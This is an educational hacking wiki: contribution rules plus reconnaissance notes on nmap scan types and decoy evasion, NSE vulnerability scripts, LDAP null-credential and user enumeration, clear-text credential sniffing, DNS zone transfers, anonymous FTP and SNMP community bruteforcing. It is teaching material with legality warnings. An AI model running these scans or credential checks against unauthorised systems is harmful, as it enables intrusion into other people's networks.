The Cyberclopaedia
This is an aspiring project aimed at accumulating knowledge from the world of cybersecurity and presenting it in a cogent way, so it is accessible to as large an audience as possible and so that everyone has a good resource to learn hacking from.
![]()
MIT License
Copyright (c) 2023 Cyberclopaedia
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the “Software”), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED “AS IS”, WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
Overview
The Cyberclopaedia is open to contribution from everyone via pull requests on the Cyberclopaedia GitHub repository. When contributing new content, please ensure that it is as relevant as possible, contains detailed (and yet tractable) explanations and is accompanied by diagrams where appropriate.
In-Scope
You should only make changes inside the eight category folders under the Notes/ directory. Minor edits to already existing content outside of the aforementioned allowed directories are permitted as long as they do not bring any semantic change - for example fixing typos.
Out-of-Scope
Any major changes outside of the eight category folders in the Notes/ directory are not permitted and will be rejected.
Structure
Cyberclopaedia content is organised in the following eight categories: Reconnaissance, Exploitation, Post Exploitation, System Internals, Reverse Engineering, Hardware Hacking, Cryptography and Networking. You should organise your content within them. If you feel like it is completely unable to fit in one of these categories (highly unlikely), you are still encouraged to submit your pull request. It will be reviewed and you will be either instructed to move your content to an already existing category which was deemed appropriate, or your new category will be implemented. Note that the name of the new category may not be the same as the one suggested by you if a different name is more pertinent.
Inside the eight category directories, you are free to create as many new folders and go as many layers deep as you like. Nevertheless, you should still strive to abide by the already existing structure.
Naming
All file and directory names should follow Title Case.
Folder Organisation
Each folder you create must have the following structure:

Images, such as diagrams, are respectively placed in the Resources/Images subdirectory. Every page in your main folder should be reflected in this subdirectory by means of an eponymous folder within Resource/Images. Any images used in this page would then go in Resource/Images/Page Name.
The index.md file is required by mdBook. This is the file which gets rendered when someone clicks on the folder name in the website's table of contents. Ideally, it should contain an overview of or introduction to the content inside the directory, but you may also leave it empty.
Page Structure
Ideally, pages should begin with an introduction or overview section - for example, with an # Introduction or # Overview heading.
The name of any new major topic in a page should be indicated with a Heading 1 style. From then on, subtopics should be introduced with Heading 2, 3 and so on.
For links and images, do NOT use wiki-links style. Instead, use the standard (text)[link] or !()[path] paradigms. Note that images should be isolated by an empty line both above and below.
LaTeX is done using the $ delimiters for inline equations and the $$ delimiters for blocks. The latter should be isolated by an empty line both above and below, just like images. If you want to insert a dollar sign, prepend it with a backslash or put it in a code block.
Toolchain
- Website building: The Cyberclopaedia website is built using mdBook. The summary file is automatically created with the
summarise.pyscript in the Scripts directory. Do NOT run this script or build the book yourself when contributing content to the Cyberclopaedia. This is done only by reviewers in order to avoid unnecessary merge conflicts. An mdBook installation is NOT necessary for contributions. - Markdown: Feel free to use your favourite markdown editor. Obsidian is an excellent free option.

- Diagrams: These should be in the form of vector
.svgimages. Diagrams should have a completely opaque, white background and appropriate padding. As a suggestion, you can use diagrams.net with the following export settings:
Licensing
All content inside the Cyberclopaedia, including contributions, is subject to the MIT licence. By contributing, you guarantee that any content you submit is compatible with this licence.
Knowledge should be free.
Introduction
Overview
Network scanning is the process of gathering information about a target via comlex reconnaissance techniques. The term "network scanning" refers to the procedures used for discovering hosts, ports, running services and information about the underlying OS type.
Types of scanning
Port Scanning
Lists the open ports and the services running on them. Port scanning describes the process of querying the running services on a computer by sending a stream of messages in an attempt to identify the service in question, as well as any information related to it. It involves probing TCP and UDP ports of a target system in order to determine if a service is running / listening.
Network Scanning
This is the process of discovering active hosts on a network, either for attacking them or assessing the overall network security.
Vulnerability Scanning
Reveals the presence of known vulnerabilities. It checks whether a system is exploitable through a set of weaknesses. Such a scanner consists of a catalog and a scanning engine. The catalog contains information about known vulnerabilities and exploits for them that work on a multitude of servers. The scanning engine is responsible for the logic behind the exploitation and analysis of the results.
Introduction
All services which need to somehow interface with the network a host is connected to run on ports and port scanning allows us to enumerate them in order to gather information such as what service is running, which version of the service is running, OS information, etc.
Port scanning is very heavy on network bandwidth and generates a lot of traffic which can cause the target to slow down or crash altogether. During a penetration test, you should always inform the client when you are about to perform a port scan.
Port scanning without prior written permission from the target may be considered illegal in some jurisdictions.
The de-facto standard port scanner is nmap, although alternatives such as masscan and RustScan do exist.
A lot of nmap's techniques require elevated privileges, so it is advisable to always run the tool with sudo.
TCP vs UDP
There are two types of ports depending on the transport-layer protocol that they support. Both TCP and UDP ports range from 0 to 65535 but they are completely separate. For example, DNS uses UDP port 53 for queries but it uses TCP port 53 for zone transfers.
To scan UDP ports, nmap requires elevated privileges and the -sU flag.
nmap -sU <target>
Port States
When scanning, nmap will determine that a port is in one of the following states:
- open - an application is actively listening for TCP connections, UDP datagrams or SCTP associations on this port
- closed - the port is accessible (it receives and responds to Nmap probe packets), but there is no application listening on it
- filtered - Nmap cannot determine whether the port is open because packet filtering prevents its probes from reaching the port. Usually, the filter sends no response, so Nmap needs to resend the probe a few times in order to be sure that it wasn't dropped due to traffic congestion. This slows the scan drastically
- unfiltered - the port is accessible, but Nmap is unable to determine whether it is open or closed. Only the ACK scan, used for mapping firewall rulesets, may put ports in this state
- open|filtered - Nmap is unable to determine whether the port is open or filtered. This occurs for scan types in which open ports give no response
- closed|filtered - Nmap is unable to determine whether the port is closed or filtered. It is only used for the IP ID idle scan.
By default, nmap scans only the 1000 most common TCP ports. One can scan specific ports by listing them separated by commas directly after the -p flag.
nmap -pport1,port2,... <target>
If no ports are specified after the -p flag, nmap will scan all ports (either UDP or TCP depending on the type of scan).
nmap -p <target>

SYN Scan
This is the type of scan which nmap defaults to when run with elevated privileges and is also also referred to as a "stealth scan". Nmap sends a SYN packet to the target, initiating a TCP connection. The target responds with SYN ACK, telling Nmap that the port is accessible. Finally, Nmap terminates the connection before it's finished by issuing an RST packet.

This type of scan can also be specified using the -sS option.
Despite its moniker, a SYN scan is no longer considered "stealthy" and is quite easily detected nowadays.
Decoy Scans
One way to avoid detection when port scanning is to flood the logs with fake scans. Whilst your IP will still be present in them, so will a bunch of other random IP addresses, thus making it difficult to pinpoint you as the source of the port scan.
This can be done by using the -D RND:<number> flag with Nmap, where <number> is the number of fake IPs you want Nmap to generate. When you run the scan, Nmap will duplicate all packets it sends and it will spoof their IPs to random ones:

As we can see, Nmap generated a bunch of fake packets by spoofing multiple source IPs in order to make it difficult to figure out the actual source of the scan.
TCP Connect Scan
This is the default scan for nmap when it does not have elevated privileges. It initiates a full TCP connection and as a result can be slower. Additionally, it is also logged at the application level.

This type of scan can also be specified via the -sT option.
Overview
These scan types make use of a small loophole in the TCP RFC to differentiate between open and closed ports. RFC 793 dictates that "if the destination port state is CLOSED .... an incoming segment not containing a RST causes a RST to be sent in response.” It also says the following about packets sent to open ports without the SYN, RST, or ACK bits set: “you are unlikely to get here, but if you do, drop the segment, and return".
Scanning systems compliant with this RFC text, any packet not containing SYN, RST, or ACK bits will beget an RST if the port is closed and no response at all if the port is open. So long as none of these flags are set, any combination of the other three (FIN, PSH, and URG) is fine.
These scan types can sneak through certain non-stateful firewalls and packet filtering routers and are a little more stealthy than even a SYN scan. However, not all systems are compliant with RFC 793 - some send a RST even if the port is open. Some operating systems that do this include Microsoft Windows, a lot of Cisco devices, IBM OS/400, and BSDI. These scans will work against most Unix-based systems.
It is not possible to distinguish an open from a filtered port with these scans, hence why the port states will be open|filtered.
Null Scan
Doesn't set any flags. Since null scanning does not set any set flags, it can sometimes penetrate firewalls and edge routers that filter incoming packets with certain flags. It is invoked with the -sN option:

FIN Scan
Sets just the FIN bit to on. It is invoked with -sF:

Xmas Scan
Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree. It is performed through the -sX option:
Introduction
Apart from being the most powerful port scanner, nmap also has its own Nmap Scripting Engine (NSE) which greatly extends its functionality and can turn nmap into a lightweight vulnerability scanner. Invoking scripts is really easy to do and is done with the --script option:
nmap --script <script name> <target>
Nmap Scripts
Nmap comes with a bunch of scripts by default, all of which are stored under /usr/share/nmap/scripts in Kali Linux and are index in a database file called scripts.db. These scripts are divided into several categories, but the ones which matter for vulnerability scanning are under the vuln category.
To view the categories of a specific script, one can use the following command:
cat /usr/share/nmap/scripts/script.db | grep <script>

You might have noticed that the same script can belong to multiple categories. The safe category contains scripts which are safe to run and will not damage the target system, while scripts in the intrusive category may crash the target.
One can also install custom scripts from the Internet, usually found on GitHub. Once you have downloaded the .nse file, you need to place it in /usr/share/nmap/scripts/ and run the following command to update Nmap's script database:
sudo nmap --script-updatedb
Blindly executing unknown NSE scripts may compromise your system. You should always inspect the script's code and verify that it is not doing anything malicious on your host.
Introduction
The Leightweight Directory Access Protocol (LDAP) is a protocol which facilitates the access and locating of resources within networks set up with directory services. It stores valuable data such as user information about the organisation in question and has functionality for user authentication and authorisation.
What makes LDAP especially easy to enumerate is the possible support of null credentials and the fact that even the most basic domain user credentials will suffice to enumerate a substantial portion of the domain.
LDAP runs on the default ports 389 and 636 (for LDAPS), while Global Catalog (Active Directory's instance of LDAP) is available on ports 3268 and 3269.
Tools which can be used to enumerate LDAP include ldapsearch and windapsearch.
Sniffing Clear Text Credentials

LDAP stores its data in a plain-text format which is human-readable. If the secure version of the protocol is not used (LDAP over SSL), then you can just sniff for credentials over the network. The simplest way to do this is to use Wireshark with the following filter:
ldap.authentication
Credentials Validation
You should always first check if null credentials are valid:
ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<DOMAIN>,DC=<TLD>"

If the response contains something about "bind must be completed", then null credentials are not valid.

A similar command can be used to check for the validity of a set of credentials:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<DOMAIN>,DC=<TLD>"
Enumerating the Database
ldapsearch is an exceptionally powerful tool because it allows you to use filters to find objects within LDAP by searching by their attributes.
Extract Users:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b 'DC=<DOMAIN>,DC=<TLD>' '(&(objectClass=user)(!(objectClass=computer)))'
Extract Computers:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b 'DC=<DOMAIN>,DC=<TLD>' '(objectclass=computer)'
Enumerating BIND servers with CHAOS
The BIND software is the most commonly used name server software, which supports CHAOSNET queries. This can be used to query the name server for its software type and version. We are no longer querying the domain name system but are instead requesting information about the BIND instance. Our queries will still take the form of domain names - using .bind as the top-level domain. The results from such a query are returned as TXT records. Use the following syntax for quering BIND with the CHAOS class:
dig @<name server> <class> <domain name> <record type>
┌──(cr0mll@kali)-[~]-[]
└─$ dig @192.168.129.138 chaos version.bind txt

; <<>> DiG 9.16.15-Debian <<>> @192.168.129.138 chaos version.bind txt
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 38138
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 1
;; WARNING: recursion requested but not available

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;version.bind.                  CH      TXT

;; ANSWER SECTION:
version.bind.           0       CH      TXT     "9.8.1"

;; AUTHORITY SECTION:
version.bind.           0       CH      NS      version.bind.

;; Query time: 0 msec
;; SERVER: 192.168.129.138#53(192.168.129.138)
;; WHEN: Tue Sep 14 16:24:35 EEST 2021
;; MSG SIZE  rcvd: 73
Looking at the answer section, we see that this name server is running BIND 9.8.1. Other chaos records you can request are hostname.bind, authors.bind, and server-id.bind.
DNS Zone Transfer
A Zone transfer request provides the means for copying a DNS zone file from one name server to another. This, however, only works over TCP. By doing this, you can obtain all the records of a DNS server for a particular zone. This is done through the AXFR request type:
dig @<name server> AXFR <domain>
┌──(cr0mll0@kali)-[~]-[]
└─$ dig @192.168.129.138 AXFR nsa.gov

; <<>> DiG 9.16.15-Debian <<>> @192.168.129.138 AXFR nsa.gov
; (1 server found)
;; global options: +cmd
nsa.gov.                3600    IN      SOA     ns1.nsa.gov. root.nsa.gov. 2007010401 3600 600 86400 600
nsa.gov.                3600    IN      NS      ns1.nsa.gov.
nsa.gov.                3600    IN      NS      ns2.nsa.gov.
nsa.gov.                3600    IN      MX      10 mail1.nsa.gov.
nsa.gov.                3600    IN      MX      20 mail2.nsa.gov.
fedora.nsa.gov.         3600    IN      TXT     "The black sparrow password"
fedora.nsa.gov.         3600    IN      AAAA    fd7f:bad6:99f2::1337
fedora.nsa.gov.         3600    IN      A       10.1.0.80
firewall.nsa.gov.       3600    IN      A       10.1.0.105
fw.nsa.gov.             3600    IN      A       10.1.0.102
mail1.nsa.gov.          3600    IN      TXT     "v=spf1 a mx ip4:10.1.0.25 ~all"
mail1.nsa.gov.          3600    IN      A       10.1.0.25
mail2.nsa.gov.          3600    IN      TXT     "v=spf1 a mx ip4:10.1.0.26 ~all"
mail2.nsa.gov.          3600    IN      A       10.1.0.26
ns1.nsa.gov.            3600    IN      A       10.1.0.50
ns2.nsa.gov.            3600    IN      A       10.1.0.51
prism.nsa.gov.          3600    IN      A       172.16.40.1
prism6.nsa.gov.         3600    IN      AAAA    ::1
sigint.nsa.gov.         3600    IN      A       10.1.0.101
snowden.nsa.gov.        3600    IN      A       172.16.40.1
vpn.nsa.gov.            3600    IN      A       10.1.0.103
web.nsa.gov.            3600    IN      CNAME   fedora.nsa.gov.
webmail.nsa.gov.        3600    IN      A       10.1.0.104
www.nsa.gov.            3600    IN      CNAME   fedora.nsa.gov.
xkeyscore.nsa.gov.      3600    IN      TXT     "knock twice to enter"
xkeyscore.nsa.gov.      3600    IN      A       10.1.0.100
nsa.gov.                3600    IN      SOA     ns1.nsa.gov. root.nsa.gov. 2007010401 3600 600 86400 600
;; Query time: 4 msec
;; SERVER: 192.168.129.138#53(192.168.129.138)
;; WHEN: Fri Sep 17 22:38:47 EEST 2021
;; XFR size: 27 records (messages 1, bytes 709)
Introduction

The File Transfer Protocol (FTP) is a common protocol which you may find during a penetration test. It is a TCP-based protocol and runs on port 21. Luckily, its enumeration is simple and rather straight-forward.
You can use the ftp command if you have credentials:
ftp <ip>

You can then proceed with typical navigation commands like dir, cd, pwd, get and send to navigate and interact with the remote file system.
If you don't have credentials you can try with the usernames guest, anonymous, or ftp and an empty password in order to test for anonymous login.
Introduction
You will need working knowledge of SNMP in order to follow through.

SNMP Enumeration using snmp-check
snmp-check is a simple utility for basic SNMP enumeration. You only need to provide it with the IP address to enumerate:
snmp-check [IP]
Furthermore, you have the following command-line options:
-p: Change the port to enumerate. Default is 161.-c: Change the community string to use. Default ispublic-v: Change the SNMP version to use. Default is v1.
There are additional arguments that can be provided but these are the salient ones.

SNMP Enumeration using snmpwalk
snmpwalk is a much more versatile tool for SNMP enumeration. It's syntax is mostly the same as snmp-check:

Bruteforce community strings with onesixtyone
Notwithstanding its age, onesixtyone is a good tool which allows you to bruteforce community strings by specifying a file instead of a single string with its -c option. It's syntax is rather simple:

Obtaining Version Information

Web servers usually run on port 80 or 443 depending on whether they run HTTP or HTTPS. Version information about the underlying web server application can be obtained via nmap using the -sV option.
nmap -p80,443 -sV <target>

We can also use the http-enum NSE script which will perform some basic web server enumeration for us:
nmap -p80 --script=http-enum <target>
Web servers are also commonly set up on custom ports, but one can enumerate those in the same way.
Directory Brute Force
This is the first step one needs to take after discovering a web application. The goal is to identify all publicly-accessible routes on the server such as files, directories and API endpoints. In order to do so, we can use various tools such as gobuster and feroxbuster.
The technique works by sampling common file and directory names from a wordlist and then querying the server with these routes. Depending on the response code the server returns, one can determine which routes are publicly-accessible, which ones require some sort of authentication and which ones simply do not exist on the server.
The basic syntax for feroxbuster is the following:
feroxbuster -u <target> -w <wordlist>
